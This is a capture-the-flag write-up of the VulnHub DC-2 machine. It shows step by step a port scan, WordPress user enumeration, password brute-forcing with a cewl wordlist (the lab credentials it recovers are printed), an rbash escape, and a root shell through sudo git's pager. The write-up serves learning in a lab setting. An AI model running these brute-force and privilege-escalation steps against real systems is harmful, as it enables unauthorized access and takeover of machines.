Meta-Info
- URL: https://www.vulnhub.com/entry/dc-2,311/
- Goal: get root and to read the one and only flag
- tom parturient
- jerry adipiscing
Exploitation
Host Discovering
➜ ~ nmap -sVC -p- 172.16.56.184
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-03 17:06 HKT
Nmap scan report for dc-2 (172.16.56.184)
Host is up (0.00077s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-generator: WordPress 4.7.10
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: DC-2 – Just another WordPress site
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 00:0C:29:49:E6:8B (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.34 seconds
So there are two services: ssh and http.
WordPress
➜ ~ wpseku --url http://dc-2 --verbose
----------------------------------------
_ _ _ ___ ___ ___| |_ _ _
| | | | . |_ -| -_| '_| | |
|_____| _|___|___|_,_|___|
|_| v0.4.0
WPSeku - Wordpress Security Scanner
by Momo Outaadi (m4ll0k)
----------------------------------------
[ + ] Target: http://dc-2
[ + ] Starting: 17:08:15
[ + ] Server: Apache/2.4.10 (Debian)
[ i ] Checking Full Path Disclosure...
[ i ] Checking wp-config backup file...
[ + ] wp-config.php available at: http://dc-2/wp-config.php
[ i ] Checking common files...
[ + ] readme.html file was found at: http://dc-2/readme.html
[ i ] Checking directory listing...
[ + ] Dir "/wp-admin/css" listing enable at: http://dc-2/wp-admin/css/
[ + ] Dir "/wp-admin/images" listing enable at: http://dc-2/wp-admin/images/
[ + ] Dir "/wp-admin/includes" listing enable at: http://dc-2/wp-admin/includes/
[ + ] Dir "/wp-admin/js" listing enable at: http://dc-2/wp-admin/js/
[ + ] Dir "/wp-includes/" listing enable at: http://dc-2/wp-includes/
[ + ] Dir "/wp-includes/js" listing enable at: http://dc-2/wp-includes/js/
[ + ] Dir "/wp-includes/Text" listing enable at: http://dc-2/wp-includes/Text/
[ + ] Dir "/wp-includes/css" listing enable at: http://dc-2/wp-includes/css/
[ + ] Dir "/wp-includes/images" listing enable at: http://dc-2/wp-includes/images/
[ + ] Dir "/wp-includes/pomo" listing enable at: http://dc-2/wp-includes/pomo/
[ + ] Dir "/wp-includes/theme-compat" listing enable at: http://dc-2/wp-includes/theme-compat/
[ i ] Checking wp-loging protection...
[ i ] Checking robots paths...
[ i ] Checking WordPress version...
[ + ] Running WordPress version: 4.7.10
| Not found vulnerabilities
[ i ] Passive enumeration themes...
[ + ] Name: twentyseventeen
[ i ] Checking themes changelog...
[ i ] Checking themes full path disclosure...
[ i ] Checking themes license...
[ i ] Checking themes readme...
[ i ] Checking themes directory listing...
[ i ] Checking theme vulnerabilities...
| Not found vulnerabilities
[ i ] Passive enumeration plugins...
[ + ] Not found plugins with passive enumeration
[ i ] Enumerating users...
----------------------------
| ID | Username | Login |
----------------------------
| 0 | admin | admin |
| 1 | Jerry Mouse | jerry |
| 2 | admin | None |
| 3 | | admin |
| 4 | | tom |
| 5 | | jerry |
----------------------------
tom and jerry :)
So we follow the hint and use cewl:
cewl -e -v -w out.txt http://dc-2
Then use the wordlist out.txt to brute-force:
wpseku --url http://dc-2 --verbose -U tom --brute -w ./out.txt
wpseku --url http://dc-2 --verbose -U jerry --brute -w ./out.txt
Got it!
-------------------------
| Username | Passowrd |
-------------------------
| tom | parturient |
| jerry | adipiscing |
-------------------------
We log in as jerry and find something interesting:

Maybe the another entry point means ssh. Let’s have a try.

We can use the same username/password to log in as tom, but jerry fails.
Privilege Escalation
The shell we got is rbash:

We can use compgen -c to find which commands we can execute. We less flag3.txt and find:
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
So we should su as jerry.
Firstly we should escape from rbash:
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ export PATH=/bin/
$ export PATH=$PATH:/usr/bin/
$ whoami
tom
$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
Ok. Now use jerry’s password and su as jerry.
$ su jerry
Password:

We find another flag:
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
Let’s see what jerry can do:
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
Git? You know that you can get a shell in the help page of git…
sudo git -p --help
!/bin/bash

Bingo~ Now see what the final flag is:
root@DC-2:/home/jerry# cat /root/final-flag.txt
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
Nice :P
References
- Kali Linux下社工密码字典生成工具Cupp和Cewl教程
- 如何查看wordpress版本号
- A way escape rbash
- 对于DC-2和DC-4的测试
- 渗透技巧——如何逃逸Linux的受限制shell执行任意命令
- Linux Restricted Shell Bypass